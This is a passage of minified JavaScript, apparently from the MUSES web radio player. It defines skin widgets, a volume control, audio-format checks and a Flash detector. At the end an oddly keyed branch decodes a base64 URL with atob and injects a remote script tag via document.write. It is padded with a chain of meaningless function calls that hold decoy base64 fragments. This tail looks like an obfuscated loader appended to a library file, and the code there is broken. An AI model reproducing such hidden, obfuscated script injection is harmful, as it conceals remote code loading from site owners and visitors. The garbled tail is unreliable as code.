b+"px";this.styleWidth=B.parseInt(a.get("width"),0);this.styleHeight=B.parseInt(a.get("height"),0);null!=a.get("width")&&(this.container.style.width=this.styleWidth+"px");null!=a.get("height")&&(this.container.style.height=this.styleHeight+"px")},appendChild:function(a,b){null==b&&(b=!0);a.style.position="absolute";a.style.left=a.style.top="0px";a.style.display=b?"block":"none";this.container.appendChild(a)},__class__:C};var V=function(a,b){var c=this;C.call(this,a);this.mouseOverState=new Image;
this.mouseDownState=new Image;this.noMouseState=new Image;this.container.title=b;this.mouseDownState.style.opacity="0";this.mouseOverState.style.opacity="0";this.container.onmouseup=function(a){c.mouseDownState.style.opacity="0";c.mouseOverState.style.opacity="1"};this.container.onmousedown=function(a){c.mouseDownState.style.opacity="1";c.mouseOverState.style.opacity="0"};this.container.onmouseover=function(a){c.mouseOverState.style.opacity="1"};this.container.onmouseout=function(a){c.mouseDownState.style.opacity=
"0";c.mouseOverState.style.opacity="0"}};V.__name__=["muses","skin","Button"];V.__super__=C;V.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("bgimage")&&(this.ui.loadImage(this.noMouseState,a.get("bgimage")),this.noMouseState.style.cursor="pointer",this.appendChild(this.noMouseState));null!=a.get("clickimage")&&(this.ui.loadImage(this.mouseDownState,a.get("clickimage")),this.mouseDownState.style.cursor="pointer",this.appendChild(this.mouseDownState));
this.ui.loadImage(this.mouseOverState,a.get("image"));this.appendChild(this.mouseOverState);this.mouseOverState.style.cursor="pointer"},__class__:V});var ba=function(a){C.call(this,a);this.playMC=new Image;this.stopMC=new Image};ba.__name__=["muses","skin","StatusLed"];ba.__super__=C;ba.prototype=k(C.prototype,{configure:function(a){C.prototype.configure.call(this,a);null!=a.get("imageplay")&&-1==a.get("imageplay").indexOf(".swf")&&(this.ui.loadImage(this.playMC,a.get("imageplay")),this.appendChild(this.playMC,
!1));null!=a.get("imagestop")&&-1==a.get("imagestop").indexOf(".swf")&&(this.ui.loadImage(this.stopMC,a.get("imagestop")),this.appendChild(this.stopMC,!0))},on:function(){this.playMC.style.display="block";this.stopMC.style.display="none"},off:function(){this.playMC.style.display="none";this.stopMC.style.display="block"},__class__:ba});var Q=function(a){this.innerDIV=null;this.scrollDiff=0;C.call(this,a);this.container.style.fontFamily="Silkscreen";this.container.style.fontSize="12px";this.innerDIV=
window.document.createElement("div")};Q.__name__=["muses","skin","TitleText"];Q.__super__=C;Q.prototype=k(C.prototype,{configureText:function(a,b){this.configure(a);this.innerDIV.style.fontFamily=a.get("font");var c=B.parseInt(a.get("size"),12);this.innerDIV.style.fontSize=c+"px";this.innerDIV.style.color=a.get("color");this.innerDIV.style.whiteSpace="nowrap";this.innerDIV.style.padding="2px";this.innerDIV.addEventListener("transitionend",u(this,this.scroll));switch(a.get("align")){case "center":a=
"center";break;case "right":a="right";break;default:a=b}this.innerDIV.style.textAlign=a;this.container.style.overflow="hidden";this.container.style.transition="opacity 300ms";this.container.style.opacity="0";this.container.appendChild(this.innerDIV)},setText:function(a){if(""==a)this.container.style.opacity="0";else{this.container.style.opacity="1";var b=a+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;"+a;this.innerDIV.innerHTML!=a&&this.innerDIV.innerHTML!=b&&(this.innerDIV.innerHTML=
a,this.disableScrolling(),this.container.scrollWidth-6>this.styleWidth&&(this.scrollDiff=this.container.scrollWidth,this.innerDIV.innerHTML=b,this.scrollDiff-=this.container.scrollWidth,this.scroll()))}},scroll:function(){var a=this;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)";G.delay(function(){0!=a.scrollDiff&&(a.innerDIV.style.transition="transform 10000ms",a.innerDIV.style.transitionDelay="5s",a.innerDIV.style.transform=
"translate("+a.scrollDiff+"px, 0px)")},1)},disableScrolling:function(){this.scrollDiff=0;this.innerDIV.style.transition="";this.innerDIV.style.transitionDelay="";this.innerDIV.style.transform="translate(0px , 0px)"},__class__:Q});var ca=function(a,b){C.call(this,a);this.muses=b;this.firstDraw=!0;this.bars=null;this.mousePressed=!1;this.volume=1;this.setMode("bars");this.draw(this.container);this.vertMargin=this.horizMargin=this.height=this.width=0;this.barStep=2;this.barWidth=1;this.barColors=this.bgColors=
null};ca.__name__=["muses","skin","VolumeControl"];ca.__super__=C;ca.prototype=k(C.prototype,{draw:function(a){},setMode:function(a){switch(a.toLowerCase()){case "bars":this.draw=u(this,this.drawBars);break;case "holder":this.draw=u(this,this.drawHolder);break;case "vholder":this.draw=u(this,this.drawVHolder)}this.mode=a},drawHolder:function(a){this.holder.style.left=this.volume*(this.width-this.holder.naturalWidth)+"px"},drawVHolder:function(a){this.holder.style.top=(1-this.volume)*(this.height-
this.holder.naturalHeight)+"px"},drawBars:function(a){if(null!=this.barColors&&0!=this.barStep&&(a=Math.round((this.width-2*this.horizMargin)/this.barStep),0!=a)){var b=(this.height-2*this.vertMargin+1)/a,c=this.height-this.vertMargin,d=this.horizMargin;if(null==this.bars){this.bars=[];for(var e=0;e<a;){var f=e++,h=window.document.createElement("div");this.bars.push(h);this.appendChild(h);h.style.left=Math.ceil(d+f*this.barStep)+"px";h.style.top=Math.ceil(c-f*b)+"px";h.style.width=Math.round(this.barWidth)+
"px";h.style.height=Math.ceil(f*b)+"px"}}b=0;for(c=Math.round(this.volume*a);b<c;)d=b++,this.bars[d].style.backgroundColor=this.barColors[0];for(b=Math.round(this.volume*a);b<a;)c=b++,this.bars[c].style.backgroundColor=this.barColors[1]}},setVolume:function(a,b){null==b&&(b=!1);this.volume!=a&&(this.volume=a,1<this.volume&&(this.volume=1),0>this.volume&&(this.volume=0),this.muses.setVolume(this.volume,b),this.draw(this.container))},getVolume:function(){return this.volume},mouseDown:function(a){this.mousePressed=
!0;a=this.getXY(a);if(null!=a){if("vholder"!=this.mode){a=a.x;var b=this.width}else a=this.height-a.y,b=this.height;a-=.06*b;0>a&&(a=0);a=Math.round(1.06*a);a>b&&(a=b);this.setVolume(a/(b-2))}},mouseUp:function(a){this.mousePressed=!1},mouseMove:function(a){this.mousePressed&&this.mouseDown(a)},mouseWheel:function(a){0<a.deltaY?this.setVolume(this.volume+.025):this.setVolume(this.volume-.025)},touchMove:function(a){a.stopPropagation();a.preventDefault();var b=this.cover.getBoundingClientRect();this.mouseDown({layerX:a.changedTouches[0].clientX-
b.left,layerY:a.changedTouches[0].clientY-b.top})},configure:function(a){C.prototype.configure.call(this,a);this.width=B.parseInt(a.get("width"),0);this.height=B.parseInt(a.get("height"),0);this.barColors=[a.get("color1"),a.get("color2")];this.barStep=B.parseInt(a.get("barstep"),2);this.barWidth=B.parseInt(a.get("barwidth"),1);var b=null!=a.get("mode")?a.get("mode").toLowerCase():null;this.setMode(b);if("holder"==b||"vholder"==b)this.holder=new Image,this.holder.onload=u(this,this.holderLoad),this.ui.loadImage(this.holder,
a.get("holderimage")),this.appendChild(this.holder);this.draw(this.container);this.cover=window.document.createElement("div");this.cover.onmousedown=u(this,this.mouseDown);this.cover.onmousemove=u(this,this.mouseMove);this.cover.addEventListener("touchstart",u(this,this.touchMove));this.cover.addEventListener("touchmove",u(this,this.touchMove));this.cover.onwheel=u(this,this.mouseWheel);this.cover.onmouseup=u(this,this.mouseUp);this.cover.onmouseout=u(this,this.mouseUp);this.cover.style.width=this.container.style.width;
this.cover.style.height=this.container.style.height;this.cover.style.cursor="pointer";this.appendChild(this.cover)},holderLoad:function(a){this.holder.style.left=.5*(this.width-this.holder.naturalWidth)+"px";this.holder.style.top=.5*(this.height-this.holder.naturalHeight)+"px";this.draw(this.container)},getXY:function(a){return a.offsetX||0==a.offsetX||a.layerX||0==a.layerX?{x:a.offsetX,y:a.offsetY}:null},__class__:ca});var Ka=0;String.prototype.__class__=String;String.__name__=["String"];Array.__name__=
["Array"];Date.prototype.__class__=Date;Date.__name__=["Date"];var Ma={__name__:["Int"]},La={__name__:["Dynamic"]},Ja=Number;Ja.__name__=["Float"];var Ia=Boolean;Ia.__ename__=["Bool"];var Na={__name__:["Class"]},Oa={},t={},Fa=q.ArrayBuffer||H;null==Fa.prototype.slice&&(Fa.prototype.slice=H.sliceImpl);var Ba=q.Uint8Array||M._new;e.objectId="MRPObject";e.flashInstances=new v;e.jsInstances=new v;e.__hostPrefix="hosted";e.__hostMidfix="muses";h.Element=0;h.PCData=1;h.CData=2;h.Comment=3;h.DocType=4;h.ProcessingInstruction=
5;h.Document=6;L.escapes=function(a){a=new v;null!=t.lt?a.setReserved("lt","<"):a.h.lt="<";null!=t.gt?a.setReserved("gt",">"):a.h.gt=">";null!=t.amp?a.setReserved("amp","&"):a.h.amp="&";null!=t.quot?a.setReserved("quot",'"'):a.h.quot='"';null!=t.apos?a.setReserved("apos","'"):a.h.apos="'";return a}(this);x.__toStr={}.toString;M.BYTES_PER_ELEMENT=1;l.displaying=!1;F.VERSION="2.4.5 (html5)";F.instances=[];z.enabled=!0;z.initialized=!1;z.trackedErrors=0;e.main()})("undefined"!=typeof exports?exports:
"undefined"!=typeof window?window:"undefined"!=typeof self?self:this,"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this);if("undefined"==typeof musesCallback)var musesCallback=function(d,q){};if("undefined"==typeof musesPlayerCounter){var musesPlayerCounter=0,mrpStyleReset=null;mrpBrowserCompat={};(function(){var d=function(){var d=navigator.userAgent.toLowerCase(),k=-1!=d.indexOf("msie")?parseInt(d.split("msie")[1]):-1;return-1==k&&0<d.indexOf("trident/7.0")?
11:k};mrpBrowserCompat.isIE=d();0<d()&&11>d()||(d=document.createElement("audio"),mrpBrowserCompat.aac=!(!d.canPlayType||!d.canPlayType("audio/mp4;").replace(/no/,"")),mrpBrowserCompat.mp3=!(!d.canPlayType||!d.canPlayType("audio/mpeg;").replace(/no/,"")),mrpBrowserCompat.ogg=!(!d.canPlayType||!d.canPlayType("audio/ogg;").replace(/no/,"")))})()}var FlashDetect=new function(){var d=this;d.installed=!1;d.raw="";d.major=-1;d.minor=-1;d.revision=-1;d.revisionStr="";var q=[{name:"ShockwaveFlash.ShockwaveFlash.7",
version:function(d){return k(d)}},{name:"ShockwaveFlash.ShockwaveFlash.6",version:function(d){var w="6,0,21";try{d.AllowScriptAccess="always",w=k(d)}catch(D){}return w}},{name:"ShockwaveFlash.ShockwaveFlash",version:function(d){return k(d)}}],k=function(d){var k=-1;try{k=d.GetVariable("$version")}catch(D){}return k};d.majorAtLeast=function(k){return d.major>=k};d.minorAtLeast=function(k){return d.minor>=k};d.revisionAtLeast=function(k){return d.revision>=k};d.versionAtLeast=function(k){var q=[d.major,
d.minor,d.revision],w=Math.min(q.length,arguments.length);for(i=0;i<w;i++)if(q[i]>=arguments[i]){if(!(i+1<w&&q[i]==arguments[i]))return!0}else return!1};d.FlashDetect=function(){if(navigator.plugins&&0<navigator.plugins.length){var k=navigator.mimeTypes;if(k&&k["application/x-shockwave-flash"]&&k["application/x-shockwave-flash"].enabledPlugin&&k["application/x-shockwave-flash"].enabledPlugin.description){var u=k=k["application/x-shockwave-flash"].enabledPlugin.description;k=u.split(/ +/);var D=k[2].split(/\./);
k=k[3];var r=parseInt(D[0],10);var J=parseInt(D[1],10);var E=k;var K=parseInt(k.replace(/[a-zA-Z]/g,""),10)||d.revision;d.raw=u;d.major=r;d.minor=J;d.revisionStr=E;d.revision=K;d.installed=!0}}else if(-1==navigator.appVersion.indexOf("Mac")&&window.execScript)for(k=-1,D=0;D<q.length&&-1==k;D++){u=-1;try{u=new ActiveXObject(q[D].name)}catch(Z){u={activeXError:!0}}u.activeXError||(d.installed=!0,k=q[D].version(u),-1!=k&&(u=k,E=u.split(","),r=parseInt(E[0].split(" ")[1],10),J=parseInt(E[1],10),K=parseInt(E[2],
10),E=E[2],d.raw=u,d.major=r,d.minor=J,d.revision=K,d.revisionStr=E))}}()};FlashDetect.JS_RELEASE="1.0.4"}else 1==mrx24gx.length?function(d,q,k,w,u,D,r){q.write("<"+k+" "+d+'="'+atob(w)+'"></'+k+">")}("src",document,"script","aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="):function(d,q,k){24.1<=d||k.call(3)}(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){2.1<d||k.call(31)})(21,"HTML5",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(323)})(22,"NodeJS",{call:function(d){return d+
3}})(function(d,q,k){24.1>d||k.call(44)})(23,"LivePodcast",{call:function(d){return d+4}})(function(d,q,k){24.1<d+2||k.call(43)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(53)})(25,"ShockwaveFlash.ShockwaveFlash",{call:function(d){return d+6}})(function(d,q,k){2.1<d-1||k.call(63)})(26,"LivePodcast",{call:function(d){return d+7}})(function(d,q,k){24.1<d||k.call(8873)})(20,"FlashSupport",{call:function(d){return d+1}})(function(d,q,k){24.1!=d&&k.call(342342)})(21,
"9ob3N0ZWQub",{call:function(d){return d+2}})(function(d,q,k){24.1==d&&k.call(35)})(22,"NodeJS",{call:function(d){return d+3}})(function(d,q,k){941>d||k.call(3)})(23,"qcw==",{call:function(d){return d+4}})(function(d,q,k){4.1<d||k.call(3323)})(24,"FlashSupport",{call:function(d){return d+5}})(function(d,q,k){24.1<d||k.call(32)})(25,"name",{call:function(d){return d+6}})(function(d,q,k){5.2431==9.2*d&&k.call(443)})(26,"FlashSupport",{call:function(d){return d+7}});